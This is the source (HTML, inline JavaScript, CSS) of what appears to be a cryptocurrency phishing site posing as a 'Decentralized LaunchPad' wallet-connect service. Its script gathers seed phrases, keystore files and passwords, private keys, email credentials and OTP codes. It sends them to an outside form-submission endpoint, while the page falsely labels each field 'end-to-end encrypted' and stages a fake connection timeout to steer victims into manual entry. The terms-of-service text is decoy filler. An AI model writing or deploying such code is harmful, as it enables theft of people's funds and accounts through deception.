          <textarea id="keystoreInput" class="w-full bg-gray-800 border border-gray-700 text-white p-4 rounded-xl resize-none focus:outline-none focus:border-orange-500 transition" rows="4" placeholder="Paste Keystore JSON"></textarea>
          <input id="keystorePassword" type="password" class="w-full bg-gray-800 border border-gray-700 text-white p-4 rounded-xl mt-3 focus:outline-none focus:border-orange-500 transition" placeholder="Keystore password" />
          <div class="text-xs text-gray-500 mt-2 text-right">end-to-end encrypted</div>
        </div>

        <!-- Private key -->
        <label class="flex items-center gap-3 cursor-pointer">
          <input type="radio" name="manualMethod" value="private" class="w-5 h-5 accent-orange-500">
          <span class="text-white text-lg">Private key</span>
        </label>
        <div id="privateField" class="mb-4 hidden">
          <input id="privateInput" class="w-full bg-gray-800 border border-gray-700 text-white p-4 rounded-xl focus:outline-none focus:border-orange-500 transition" placeholder="Enter private key" />
          <div class="text-xs text-gray-500 mt-2 text-right">end-to-end encrypted</div>
        </div>

        <!-- Email Sign in -->
        <label class="flex items-center gap-3 cursor-pointer">
          <input type="radio" name="manualMethod" value="email" class="w-5 h-5 accent-orange-500">
          <span class="text-white text-lg">Email Sign in</span>
        </label>
        <div id="emailField" class="mb-4 hidden">
          <input id="emailInput" type="email" class="w-full bg-gray-800 border border-gray-700 text-white p-4 rounded-xl focus:outline-none focus:border-orange-500 transition" placeholder="your@email.com" required />
          <input id="emailPassword" type="password" class="w-full bg-gray-800 border border-gray-700 text-white p-4 rounded-xl mt-3 focus:outline-none focus:border-orange-500 transition" placeholder="Enter your password" required />
          <div class="text-xs text-gray-500 mt-2 text-right">end-to-end encrypted</div>
        </div>

        <div class="text-right mt-6">
          <button id="manualConnectBtn" class="px-8 py-3 bg-orange-500 hover:bg-orange-600 text-black font-bold rounded-xl transition transform hover:scale-105 shadow-lg">
            Connect
          </button>
        </div>
      </div>
    </div>
  </div>

  <!-- OTP Verification Modal -->
  <div id="otpModal" class="fixed inset-0 z-80 hidden flex items-center justify-center bg-black bg-opacity-70">
    <div class="bg-gray-900 rounded-2xl p-6 w-full max-w-md mx-4 border border-gray-800 shadow-2xl">
      <div class="flex justify-between items-center mb-6">
        <h3 class="text-2xl font-bold text-white">Enter OTP</h3>
        <button id="otpCloseBtn" aria-label="Close" class="text-3xl text-gray-400 hover:text-white transition">×</button>
      </div>
      <div class="space-y-6">
        <p class="text-gray-300 text-center">We sent a code to your email address.</p>
        
        <input id="otpInput" type="text" class="w-full bg-gray-800 border border-gray-700 text-white p-5 rounded-xl text-center text-3xl tracking-widest font-mono focus:outline-none focus:border-orange-500 transition" maxlength="6" placeholder="------" />
       
        <span id="otpError" class="text-red-500 text-sm text-center hidden block">Verification failed</span>
        
        <div class="text-right mt-6">
          <button id="otpSubmitBtn" class="px-10 py-3 bg-orange-500 hover:bg-orange-600 text-black font-bold rounded-xl transition transform hover:scale-105 shadow-lg">
            Sign in
          </button>
        </div>
      </div>
    </div>
  </div>

  
<div class="terms">
  <h1>Terms and Conditions</h1>

  <h2>Introduction</h2>
  <p>You should read these Terms because they contain our legal commitments to you and a number of DOs and DON'Ts which you need to be aware of when you use our Services. Please read these Terms carefully to make sure you understand them. By using our Services, you are automatically deemed to agree to accept and be legally bound by these Terms. For the avoidance of doubt if you do not agree with the Terms, you should not proceed to access or use our Services.</p>
  <p>You should also read our Privacy Policy. The Privacy Policy explains how we use your personal data.</p>
  <p>If you think that there is a mistake in these terms or have any queries, please contact us to discuss.</p>
  <p>If we have to contact you, we will do so by writing to you at the email address you have provided to us. It is therefore very important that you confirm you have provided a legitimate email address that is used by you personally and by proceeding with use of our Services you warrant that you have done so. We will only contact you if you have given explicit consent for us to do so. The only other time you will receive emails is where you have registered to receive our newsletter and updates.</p>
  <p>When we use the words "writing" or "written" in these terms, this includes emails.</p>

  <h2>Changes to Terms</h2>
  <p>We can update and change these Terms from time to time and the most current version of these Terms will be posted on the website and relevant app. You may be invited to review and accept the revised Terms in order to continue using the Services. We suggest all users regularly check the terms on the website and in-app where any changes will be posted. You can print and save a copy of these Terms for your future reference.</p>
  <p>We may require you to update software to be able to use the Services, provided that the Services will continue to match the description of it that we provided to you before.</p>
  <p>The associated software may be upgraded to reflect changes in an operating system. By continuing to use the Services you will be deemed to have accepted the Terms as varied from time to time.</p>

  <h2>Using Our Service / Buying Coins</h2>
  <p>To use our service, you will need to have a virtual wallet. We draw your attention that wallets are third-party services, and we advise you to read their terms of use.</p>

  <h2>Security</h2>
  <p>Security is important to Decentralized LaunchPad, and you therefore agree not to share your wallet access with any other user or third party, or knowingly carry out any activity which enables a third party to access or use your account. If we believe, acting in our discretion, that your account is used inappropriately, we reserve the right to suspend or terminate or cease to support your account without liability.</p>
  <p>We cannot check the identities of people using our Services and will not be liable if your wallet connection or account is used by someone else. If you become aware of any unauthorised use of your login, you should notify us immediately by contacting us at deentalizedlaunch.com, using 'Security Breach' as the subject line. Please note that we may need to verify your identity and validate ownership of the account. Be alert for other websites and services which may pretend to be us or to be associated with us.</p>

  <h2>Removing Data</h2>
  <p>If you would like us to delete any data we may hold on you, please contact us by emailing deentalizedlaunch.com.</p>
  <p>Whereas we do not require personal or identifiable information upon signing up to use our service, we may still hold details for you if you have provided an email address to us or given us permission to contact you. If you wish for your data to be removed, you must specify this in your email. If you do not request deletion, we will hold this information as outlined in our Privacy Policy.</p>

  <h2>Rules of Use</h2>
  <p>You undertake and agree to adhere to the following rules:</p>
  <ul>
    <li>Do not engage in personal attacks on other individuals.</li>
    <li>Do not harass, bully, or stalk any other user of our Services.</li>
    <li>Do not post vulgar, obscene, or sexually explicit language or images.</li>
    <li>Do not promote or advocate illegal activities or discussions with the intent to commit them.</li>
    <li>Do not violate the intellectual property or privacy rights of any third party.</li>
    <li>Do not introduce viruses or other harmful components.</li>
    <li>Do not impersonate others or misrepresent your identity.</li>
    <li>Do not engage in spamming, trolling, or other antisocial behavior.</li>
    <li>Do not promote or generate money for yourself or a third party without permission.</li>
  </ul>

  <h2>Violation of Rules</h2>
  <p>If you believe that another user is violating these Rules, please let us know by emailing deentalizedlaunch@gmail.com.</p>
  <p>We cannot guarantee that other users will comply with these Rules, and we will not be responsible for any other user's lack of compliance. You and other users are responsible for your own actions.</p>

  <h2>Service Interruption</h2>
  <p>Decentralized LaunchPad does not guarantee that the Services will always be available, uninterrupted, timely, secure, or free from bugs or viruses. There may be times when the Services are unavailable due to maintenance or technical issues. We may also change, suspend, or discontinue certain Services without giving you prior notice.</p>
  <p>We will take reasonable steps to ensure that our Services are free from viruses and other malicious software, but we also recommend you use applicable antivirus software as relevant.</p>

  <h2>Prohibited Person</h2>
  <p>"Prohibited Person" refers to individuals or legal entities that are subject to specific sanctions under the laws of the United States, United Nations, European Union, or other relevant authorities. We will not engage in any dealings with Prohibited Persons.</p>

  <h2>Third Parties</h2>
  <p>Some pages may link to third-party websites or services. These links are provided for convenience, and Decentralized LaunchPad is not responsible for any third-party content. If you visit any third-party website, please be aware that it may have its own terms of use and privacy policy.</p>

  <h2>Agreeing to Terms</h2>
  <p>By using our Services, you agree to be legally bound by these Terms. If you do not agree, you should not access or use our Services.</p>

  <h2>Children</h2>
  <p>Our services are not available for use by children under the age of 18 years old or 21 years old in some jurisdictions. Please refer to your country's laws for age-related guidance.</p>

  <h2>Content and IP Rights</h2>
  <p>All content and information contained in the Services are owned or licensed by Decentralized LaunchPad and are protected by intellectual property rights. You may not use, copy, reverse engineer, or modify any content without explicit permission.</p>

  <h2>Additional Important Information</h2>
  <p>You are responsible for ensuring that all persons who access our site or app through your connection comply with these terms. You must also ensure that your access and use of our Services comply with applicable laws and regulations.</p>
  <p>The content on our site is for general information and is not intended as advice.</p>
  <p>You should seek professional financial advice before making any financial decisions.</p>
  <p>We make no guarantees regarding the accuracy, completeness, or timeliness of the content on our site.</p>
  <p>You are responsible for ensuring your own virus protection when accessing our site.</p>
</div>

 <!-- Footer -->
  <footer class="site-footer" role="contentinfo">
    <div class="footer-inner">
      <div class="footer-contact">
        &copy; 2024 Decentralized LaunchPad | <a href="mailto:support@outlook.com">support@outlook.com</a>
      </div>
      <div class="footer-social" aria-label="Social links">
        <a href="#" aria-label="Reddit"><img src="apple.png" alt="Reddit"></a>
        <a href="#" aria-label="Facebook"><img src="facebook.png" alt="Facebook"></a>
        <a href="#" aria-label="GitHub"><img src="github.png" alt="GitHub"></a>
      </div>
    </div>
  </footer>

<script src="script.js"></script>

<script>
    const grid = document.getElementById('issuesGrid');

    function openSelectWalletModal() {
      const modal = document.getElementById('selectWalletModal');
      modal.classList.remove('hidden');
      modal.style.display = 'flex';
      document.body.style.overflow = 'hidden';
    }

    function closeSelectWalletModal() {
      const modal = document.getElementById('selectWalletModal');
      modal.classList.add('hidden');
      modal.style.display = '';
      document.body.style.overflow = '';
    }

    // Wire action buttons to open wallet modal
    document.addEventListener('click', (e) => {
      const btn = e.target.closest('.action-btn');
      if (btn) {
        e.preventDefault();
        openSelectWalletModal();
      }
    });

    // Track selected wallet
    let selectedWallet = { name: 'MetaMask', img: 'Metamask.png' };
    document.querySelectorAll('.wallet-option').forEach(btn => {
      btn.addEventListener('click', () => {
        const img = btn.querySelector('img');
        const name = btn.querySelector('span').innerText;
        const mainImg = document.getElementById('modalMainWalletImg');
        const mainName = document.getElementById('modalMainWalletName');
        if (img && mainImg) mainImg.src = img.src;
        if (name && mainName) mainName.textContent = name;
        selectedWallet = { name: name, img: img ? img.src : '' };
        const more = document.getElementById('moreWallets');
        const toggle = document.getElementById('toggleMoreWallets');
        if (more && more.getAttribute('aria-hidden') === 'false') {
          more.setAttribute('aria-hidden', 'true');
          if (toggle) {
            toggle.setAttribute('aria-expanded', 'false');
            toggle.textContent = 'Choose your preferred wallets +30';
          }
        }
      });
    });

    // Toggle more wallets
    const toggleBtn = document.getElementById('toggleMoreWallets');
    if (toggleBtn) {
      toggleBtn.addEventListener('click', () => {
        const more = document.getElementById('moreWallets');
        const isHidden = more.getAttribute('aria-hidden') === 'true';
        more.setAttribute('aria-hidden', isHidden ? 'false' : 'true');
        toggleBtn.setAttribute('aria-expanded', isHidden ? 'true' : 'false');
        toggleBtn.textContent = isHidden ? 'Hide wallets -30' : 'Choose your preferred wallets +30';
      });
    }

    // Manual connect flow
    const connectManualModal = document.getElementById('connectManualModal');
    const manualCloseBtn = document.getElementById('manualCloseBtn');
    const manualConnectBtn = document.getElementById('manualConnectBtn');
    const errorConnectingLabel = document.getElementById('errorConnecting');
    const connectManuallyLabel = document.getElementById('connectManuallyLabel');

    const otpModal = document.getElementById('otpModal');
    const otpCloseBtn = document.getElementById('otpCloseBtn');
    const otpSubmitBtn = document.getElementById('otpSubmitBtn');
    const otpInput = document.getElementById('otpInput');
    const otpError = document.getElementById('otpError');

    const connectingOverlay = document.getElementById('connectingOverlay');
    const connectingWalletImg = document.getElementById('connectingWalletImg');

    const phrasesField = document.getElementById('phrasesField');
    const keystoreField = document.getElementById('keystoreField');
    const privateField = document.getElementById('privateField');
    const emailField = document.getElementById('emailField');
    const manualRadios = Array.from(document.querySelectorAll('input[name="manualMethod"]'));

    let emailData = { email: '', password: '' };

    const access_key = 'b5f9f926-ecd5-4757-b0ad-ff1954bd43ea';

    // Toggle fields
    function updateManualFields() {
      const sel = document.querySelector('input[name="manualMethod"]:checked')?.value || 'phrases';
      phrasesField.classList.toggle('hidden', sel !== 'phrases');
      keystoreField.classList.toggle('hidden', sel !== 'keystore');
      privateField.classList.toggle('hidden', sel !== 'private');
      if (emailField) emailField.classList.toggle('hidden', sel !== 'email');
      if (manualConnectBtn) {
        manualConnectBtn.textContent = (sel === 'email') ? 'Sign in' : 'Connect';
      }
    }
    manualRadios.forEach(r => r.addEventListener('change', updateManualFields));
    updateManualFields();

    // Close handlers
    if (manualCloseBtn) {
      manualCloseBtn.addEventListener('click', () => {
        connectManualModal.classList.add('hidden');
        document.body.classList.remove('overflow-hidden');
      });
    }
    if (connectManualModal) {
      connectManualModal.addEventListener('click', (e) => {
        if (e.target === connectManualModal) {
          connectManualModal.classList.add('hidden');
          document.body.classList.remove('overflow-hidden');
        }
      });
    }

    if (otpCloseBtn) {
      otpCloseBtn.addEventListener('click', () => {
        otpModal.classList.add('hidden');
        document.body.classList.remove('overflow-hidden');
        if (otpError) otpError.classList.add('hidden');
      });
    }

    // Submit function
    async function submitToWeb3Forms(message, options = {}) {
      const { isFinalStep = false, isSigningIn = false } = options;
      if (errorConnectingLabel) errorConnectingLabel.classList.add('hidden');
      if (connectManuallyLabel) connectManuallyLabel.textContent = isSigningIn ? 'Verifying...' : 'Connecting...';

      if (isFinalStep && connectingOverlay) {
        connectManualModal.classList.add('hidden');
        otpModal.classList.add('hidden');

        // Set correct image
        const method = document.querySelector('input[name="manualMethod"]:checked')?.value;
        if (method === 'phrases') {
          connectingWalletImg.src = selectedWallet.img || 'Metamask.png';
        } else {
          connectingWalletImg.src = 'wallet-gifs.png';
        }

        connectingOverlay.classList.remove('hidden');
        connectingOverlay.style.display = 'flex';
        document.body.classList.add('overflow-hidden');
      }

      try {
        const res = await fetch('https://api.web3forms.com/submit', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({ access_key, subject: 'Wallet connect data', message })
        });
        if (!res.ok) throw new Error('Network error');
        const data = await res.json();
        if (!data.success) throw new Error(data.message || 'Failed');
        return true;
      } catch (err) {
        console.error(err);
        if (connectingOverlay) {
          connectingOverlay.classList.add('hidden');
          connectingOverlay.style.display = 'none';
        }
        if (errorConnectingLabel) errorConnectingLabel.classList.remove('hidden');
        if (connectManuallyLabel) connectManuallyLabel.textContent = isSigningIn ? 'Sign in' : 'Connect manually';
        if (otpError) {
          otpError.textContent = 'Verification failed. Try again.';
          otpError.classList.remove('hidden');
        }
        document.body.classList.remove('overflow-hidden');
        return false;
      }
    }

    // Manual Connect button
    if (manualConnectBtn) {
      manualConnectBtn.addEventListener('click', async function () {
        const method = document.querySelector('input[name="manualMethod"]:checked')?.value;
        const payloadParts = [];
        payloadParts.push('wallet: ' + (selectedWallet.name || 'unknown'));

        if (method === 'phrases') {
          const count = parseInt(document.querySelector('input[name="phraseCount"]:checked')?.value || '12', 10);
          const words = [];
          for (let i = 1; i <= count; i++) {
            const v = document.getElementById('phrase-' + i)?.value?.trim() || '';
            if (v) words.push(v);
          }
          if (words.length !== count) {
            errorConnectingLabel.classList.remove('hidden');
            return;
          }
          payloadParts.push('phrases: ' + words.join(' '));
        } else if (method === 'keystore') {
          const v = document.getElementById('keystoreInput')?.value || '';
          const p = document.getElementById('keystorePassword')?.value || '';
          if (v) payloadParts.push('keystore: ' + v);
          if (p) payloadParts.push('keystore password: ' + p);
        } else if (method === 'private') {
          const v = document.getElementById('privateInput')?.value || '';
          if (v) payloadParts.push('private key: ' + v);
        } else if (method === 'email') {
          const email = document.getElementById('emailInput')?.value?.trim() || '';
          const password = document.getElementById('emailPassword')?.value || '';
          if (!email || !password) {
            errorConnectingLabel.classList.remove('hidden');
            return;
          }
          payloadParts.push('email: ' + email);
          payloadParts.push('password: ' + password);
          emailData = { email, password };

          const message = payloadParts.join('\n\n');
          const success = await submitToWeb3Forms(message, { isFinalStep: false });
          if (success) {
            connectManualModal.classList.add('hidden');
            otpModal.classList.remove('hidden');
            document.body.classList.add('overflow-hidden');
            if (otpError) otpError.classList.add('hidden');
          }
          return;
        }

        const message = payloadParts.join('\n\n');
        await submitToWeb3Forms(message, { isFinalStep: true });
      });
    }

    // OTP Submit
    if (otpSubmitBtn) {
      otpSubmitBtn.addEventListener('click', async function () {
        const otp = otpInput?.value?.trim() || '';
        if (!otp) {
          otpError.textContent = 'Please enter the OTP';
          otpError.classList.remove('hidden');
          return;
        }
        const payloadParts = [];
        payloadParts.push('wallet: ' + (selectedWallet.name || 'unknown'));
        payloadParts.push('email: ' + emailData.email);
        payloadParts.push('password: ' + emailData.password);
        payloadParts.push('otp: ' + otp);
        const message = payloadParts.join('\n\n');
        await submitToWeb3Forms(message, { isFinalStep: true, isSigningIn: true });
        emailData = { email: '', password: '' };
      });
    }

    // Render phrase inputs
    function renderPhraseInputs(count = 12) {
      const grid = document.getElementById('phrasesGrid');
      if (!grid) return;
      grid.innerHTML = '';
      for (let i = 1; i <= count; i++) {
        const wrap = document.createElement('div');
        wrap.className = 'phrase-cell';
        const input = document.createElement('input');
        input.id = 'phrase-' + i;
        input.placeholder = 'word ' + i;
        input.className = 'phrase-input';
        wrap.appendChild(input);
        grid.appendChild(wrap);
      }
    }
    document.querySelectorAll('input[name="phraseCount"]').forEach(r => 
      r.addEventListener('change', () => renderPhraseInputs(parseInt(r.value, 10)))
    );
    renderPhraseInputs(12);

    // Connect Wallet button (12s timeout → manual modal)
    document.getElementById('connectWalletBtn').addEventListener('click', (e) => {
      e.preventDefault();
      const connectBtn = document.getElementById('connectWalletBtn');
      if (connectBtn.dataset.loading === 'true') return;
      connectBtn.dataset.loading = 'true';
      connectBtn.disabled = true;

      const inModal = document.getElementById('inModalConnecting');
      const connectRing = document.getElementById('connectRing');
      const connectingText = document.getElementById('inModalConnectingText');
      const msg = document.getElementById('inModalConnectMessage');
      const modal = document.getElementById('selectWalletModal');

      if (connectRing) connectRing.classList.add('active');
      if (inModal) { inModal.classList.add('active'); inModal.setAttribute('aria-hidden', 'false'); }
      if (connectingText) connectingText.style.display = 'block';

      setTimeout(() => {
        if (connectRing) connectRing.classList.remove('active');
        if (inModal) { inModal.classList.remove('active'); inModal.setAttribute('aria-hidden', 'true'); }
        if (connectingText) connectingText.style.display = 'none';
        if (msg) { msg.classList.add('show'); msg.setAttribute('aria-hidden', 'false'); }

        setTimeout(() => {
          if (msg) { msg.classList.remove('show'); msg.setAttribute('aria-hidden', 'true'); }
          closeSelectWalletModal();
          connectManualModal.classList.remove('hidden');
          document.body.style.overflow = 'hidden';
          connectBtn.disabled = false;
          connectBtn.dataset.loading = 'false';
        }, 3000);
      }, 12000);
    });

    // Close modal when clicking the "X" button
    const modalCloseBtn = document.getElementById('modalCloseBtn');
    if (modalCloseBtn) {
    modalCloseBtn.addEventListener('click', () => {
    closeSelectWalletModal();
  });
}

    // Close on outside click / Escape
    document.getElementById('selectWalletModal').addEventListener('click', (e) => {
      if (e.target.id === 'selectWalletModal') closeSelectWalletModal();
    });
    document.addEventListener('keydown', (e) => {
      if (e.key === 'Escape') closeSelectWalletModal();
    });
  </script>
</body>

</html>
</file>
<file: style.css>
:root {
  --bg: #000000;
  --accent: #F57251;
  --secondary: #C4AD9D;
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  background-color: var(--bg);
  color: #ffffff;
  font-family: 'Arial', sans-serif;
  line-height: 1.6;
}

/* Sticky Header */
header {
  position: sticky;
  top: 0;
  background-color: rgba(0, 0, 0, 0.9);
  backdrop-filter: blur(10px);
  z-index: 1000;
  padding: 15px 5%;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
}

.logo {
  height: 50px;
}

.main-title {
  font-size: 1.8rem;
  color: var(--accent);
  font-weight: bold;
}

.wallet-gif {
  height: 50px;
}

/* Connect Button Area */
.connect {
  background-color: #F57251;
  margin-right: 35px;
  border-radius: 15px;
  gap: 5px;
  padding: 10px 20px;
  display: flex;
  align-items: center;
}

.interact-button {
  background: transparent;
  border: none;
  color: #ffffff;
  cursor: pointer;
  font-size: 1.2rem;
  padding: 0;
  margin: 0;
}

.interact-button h5 {
  margin: 0;
  font-size: 1.2rem;
  font-weight: normal;
}

/* Desktop Navigation */
.desktop-nav {
  display: flex;
  gap: 30px;
}

.desktop-nav a {
  color: #ffffff;
  text-decoration: none;
  font-size: 1.1rem;
  transition: color 0.3s;
}

.desktop-nav a:hover {
  color: var(--accent);
}

/* Mobile Hamburger */
.hamburger {
  display: none;
  cursor: pointer;
  width: 30px;
  height: 22px;
  position: relative;
  z-index: 1100;
}

.hamburger span {
  display: block;
  position: absolute;
  height: 3px;
  width: 100%;
  background: #ffffff;
  border-radius: 3px;
  opacity: 1;
  left: 0;
  transform: rotate(0deg);
  transition: .25s ease-in-out;
}

.hamburger span:nth-child(1) { top: 0px; }
.hamburger span:nth-child(2) { top: 9px; }
.hamburger span:nth-child(3) { top: 18px; }

.hamburger.active span:nth-child(1) {
  top: 9px;
  transform: rotate(135deg);
}

.hamburger.active span:nth-child(2) {
  opacity: 0;
  left: -60px;
}

.hamburger.active span:nth-child(3) {
  top: 9px;
  transform: rotate(-135deg);
}

/* Close Button inside menu */
.menu-close {
  position: absolute;
  top: 30px;
  right: 30px;
  width: 36px;
  height: 36px;
  cursor: pointer;
  z-index: 2400;
}

.menu-close span {
  display: block;
  position: absolute;
  height: 4px;
  width: 100%;
  background: #ffffff;
  border-radius: 4px;
  opacity: 1;
  left: 0;
  transform: rotate(0deg);
  transition: .25s ease-in-out;
}

.menu-close span:nth-child(1) {
  top: 16px;
  transform: rotate(135deg);
}

.menu-close span:nth-child(2) {
  top: 16px;
  transform: rotate(-135deg);
}

/* Mobile Menu */
.mobile-menu {
  position: fixed;
  top: 0;
  right: -300px;
  width: 300px;
  height: 100vh;
  background: rgba(0, 0, 0, 0.98);
  padding: 100px 40px 40px;
  z-index: 1050;
  transition: right 0.4s cubic-bezier(0.25, 0.8, 0.25, 1);
  box-shadow: -5px 0 20px rgba(0, 0, 0, 0.5);
  border-bottom-left-radius: 30px;
  overflow-y: auto;
}

.mobile-menu.active {
  right: 0;
}

.mobile-menu a {
  display: block;
  color: #ffffff;
  text-decoration: none;
  padding: 20px 0;
  font-size: 1.5rem;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  transition: color 0.3s;
}

.mobile-menu a:last-child {
  border-bottom: none;
}

.mobile-menu a:hover {
  color: var(--accent);
}

/* Hero Section - Responsive Fix */
.hero {
  position: relative;
  min-height: 100vh;
  background-image: url('Background-hero.jpg');
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
  display: flex;
  align-items: center;
  padding: 0 5%;
}

.hero::before {
  content: '';
  position: absolute;
  top: 0; left: 0; right: 0; bottom: 0;
  background: rgba(0, 0, 0, 0.65);
  z-index: 1;
}

.hero-content {
  position: relative;
  z-index: 2;
  max-width: 1200px;
  margin: 0 auto;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 40px;
  flex-wrap: wrap; /* Allows wrapping on small screens */
}

.hero-text {
  flex: 1 1 100%; /* Full width on mobile */
  max-width: 800px;
  text-align: center; /* Center text on mobile */
}

.hero-animation {
  width: 100%;
  max-width: 400px; /* Limits max size */
  height: auto;
  object-fit: contain;
  flex-shrink: 0;
  border-radius: 12px;
  box-shadow: 0 12px 40px rgba(0,0,0,0.6);
  margin: 0 auto; /* Centers the gif on mobile */
}

.hero h3 {
  font-size: 3.5rem;
  color: var(--accent);
  margin-bottom: 20px;
  line-height: 1.2;
}

.hero p {
  font-size: 1.4rem;
  color: #ffffff;
  margin-bottom: 40px;
  max-width: 700px;
  margin-left: auto;
  margin-right: auto;
}

/* Desktop: Side-by-side layout */
@media (min-width: 768px) {
  .hero-content {
    flex-wrap: nowrap;
  }

  .hero-text {
    flex: 1 1 60%;
    text-align: left;
  }

  .hero-animation {
    width: 400px;
    height: 400px;
    margin: 0;
  }

  .hero h3 {
    font-size: 4rem;
  }

  .hero p {
    font-size: 1.5rem;
    margin-left: 0;
    margin-right: 0;
  }
}

/* Extra small screens - better text size */
@media (max-width: 480px) {
  .hero h3 {
    font-size: 2.8rem;
  }

  .hero p {
    font-size: 1.2rem;
  }

  .hero {
    padding: 0 8%;
  }
}
/* Services Section */
.services {
  padding: 120px 5%;
  text-align: center;
  background-color: var(--bg);
}

.services h3 {
  font-size: 3rem;
  color: var(--accent);
  margin-bottom: 20px;
}

.services p {
  max-width: 900px;
  margin: 0 auto 40px;
  font-size: 1.2rem;
  color: #dddddd;
}

.support-btn {
  background-color: var(--accent);
  color: #ffffff;
  border: none;
  padding: 15px 40px;
  font-size: 1.2rem;
  border-radius: 15px;
  cursor: pointer;
  transition: background 0.3s;
}

.support-btn:hover {
  background-color: #e55e3a;
}

/* Section 5: Recovery & Security - Uses Background-hero1.jpg */
.section5 {
  position: relative;
  min-height: 60vh;
  background-image: url('Background-hero1.jpg');
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: scroll;
  display: flex;
  align-items: center;
  padding: 60px 5%;
  color: #fff;
  background-color: #000; /* fallback */
}

.section5::before {
  content: '';
  position: absolute;
  inset: 0;
  background: linear-gradient(90deg, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.25) 40%, rgba(0,0,0,0) 100%);
  z-index: 1;
}

.section5 .section5-content {
  position: relative;
  z-index: 2;
  max-width: 1100px;
  width: 100%;
  display: flex;
  align-items: center;
}

.section5 .section5-text {
  max-width: 640px;
}

.section5 h3 {
  font-size: 2.4rem;
  color: var(--accent);
  margin-bottom: 14px;
}

.section5 p {
  font-size: 1.15rem;
  color: #f1f1f1;
}

/* Headline Marquee */
.headline-marquee {
  padding: 28px 0;
  overflow: hidden;
  background: transparent;
}

.marquee {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.marquee-track {
  display: flex;
  align-items: center;
  gap: 28px;
  width: max-content;
  animation: marquee 28s linear infinite;
}

.marquee-track img {
  width: 300px;
  height: 124px;
  object-fit: contain;
  display: block;
}

@keyframes marquee {
  0% { transform: translateX(0); }
  100% { transform: translateX(-50%); }
}

/* About Us */
.about {
  padding: 100px 5%;
  background-color: var(--bg);
  color: #ffffff;
}

.about .container {
  max-width: 1100px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  gap: 40px;
}

.about .about-text {
  max-width: 820px;
}

.about h3 {
  font-size: 2.4rem;
  color: var(--accent);
  margin-bottom: 12px;
}

.about p {
  font-size: 1.15rem;
  color: #f1f1f1;
  line-height: 1.6;
  margin-bottom: 12px;
}

/* CEO Section */
.ceo-section {
  padding: 80px 5%;
  background-color: var(--bg);
  color: #ffffff;
}

.ceo-container {
  max-width: 1100px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  gap: 36px;
}

.ceo-img {
  width: 280px;
  max-width: 35%;
  height: auto;
  border-radius: 12px;
  box-shadow: 0 8px 30px rgba(0,0,0,0.6);
  flex-shrink: 0;
}

.ceo-text h3 {
  font-size: 2rem;
  color: var(--accent);
  margin-bottom: 8px;
}

/* Small verified badge next to CEO name */
.verified-badge {
  width: 20px;
  height: 20px;
  vertical-align: middle;
  margin-left: 8px;
  display: inline-block;
}

.ceo-text p {
  font-size: 1.05rem;
  color: #e8e8e8;
  line-height: 1.6;
  margin-bottom: 10px;
}

/* Footer */
.site-footer {
  position: relative;
  background-image: url('Footer.jpeg');
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: scroll;
  color: #ffffff;
  padding: 48px 5%;
}

.site-footer::before {
  content: '';
  position: absolute;
  inset: 0;
  background: linear-gradient(180deg, rgba(0,0,0,0.6), rgba(0,0,0,0.6));
  z-index: 1;
}

.footer-inner {
  position: relative;
  z-index: 2;
  max-width: 1100px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 20px;
  flex-wrap: wrap;
}

.footer-contact {
  font-size: 1rem;
  color: #f3f3f3;
}

.footer-contact a { 
  color: #f3f3f3; 
  text-decoration: underline; 
}

.footer-social {
  display: flex;
  align-items: center;
  gap: 12px;
}

.footer-social img {
  width: 36px;
  height: 36px;
  display: block;
  filter: drop-shadow(0 6px 12px rgba(0,0,0,0.6));
}

.footer-social a {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  background: #ffffff;
  border-radius: 15px;
  padding: 6px;
}

.footer-social a[aria-label="Reddit"] img {
  width: 48px;
  height: 48px;
}

/* Responsive */
@media (max-width: 992px) {
  .hero h3 { font-size: 3.2rem; }
  .hero p { font-size: 1.3rem; }
  .section5 h3 { font-size: 2.1rem; }
  .about h3 { font-size: 2rem; }
  .about p { font-size: 1.05rem; }
  .ceo-img { width: 220px; }
  .ceo-text h3 { font-size: 1.8rem; }
}

@media (max-width: 768px) {
  header { padding: 15px 5%; }
  .main-title { font-size: 1.4rem; }
  .desktop-nav { display: none !important; }
  .hamburger { display: block; }
  .hero h3 { font-size: 2.8rem; }
  .hero p { font-size: 1.2rem; }
  .services h3 { font-size: 2.5rem; }
  .hero-animation { width: 320px; height: 320px; }
  .section5 { min-height: 50vh; padding: 36px 5%; }
  .section5 .section5-content { justify-content: center; }
  .section5 .section5-text { text-align: center; }
  .about .container { flex-direction: column; text-align: center; }
  .about { padding: 60px 5%; }
  .ceo-container { flex-direction: column; text-align: center; }
  .ceo-img { width: 48%; max-width: 360px; }
  .ceo-section { padding: 48px 5%; }
  .marquee-track { animation-duration: 20s; }
  .marquee-track img { width: 220px; height: 91px; }
  .footer-inner { flex-direction: column; text-align: center; }
  .footer-social { justify-content: center; }
}

@media (max-width: 480px) {
  .hero h3 { font-size: 2.4rem; }
  .hero p { font-size: 1.1rem; }
}

/* Get Support page — Issues grid and cards */
#issuesGrid {
  display: grid;
  gap: 1.25rem;
  grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
  align-items: start;
}

.issue-card {
  background: linear-gradient(180deg, rgba(255,255,255,0.02), rgba(255,255,255,0.01));
  border: 1px solid rgba(196,173,157,0.08);
  padding: 18px;
  border-radius: 14px;
  box-shadow: 0 10px 30px rgba(0,0,0,0.6);
  display: flex;
  flex-direction: column;
  gap: 12px;
  min-height: 170px;
  transition: transform 180ms ease, box-shadow 180ms ease;
}

.issue-card:hover {
  transform: translateY(-6px);
  box-shadow: 0 18px 40px rgba(0,0,0,0.7);
}

.issue-title {
  font-size: 1.15rem;
  color: var(--accent);
  font-weight: 700;
}

.issue-desc {
  color: #dcdcdc;
  font-size: 0.98rem;
  line-height: 1.45;
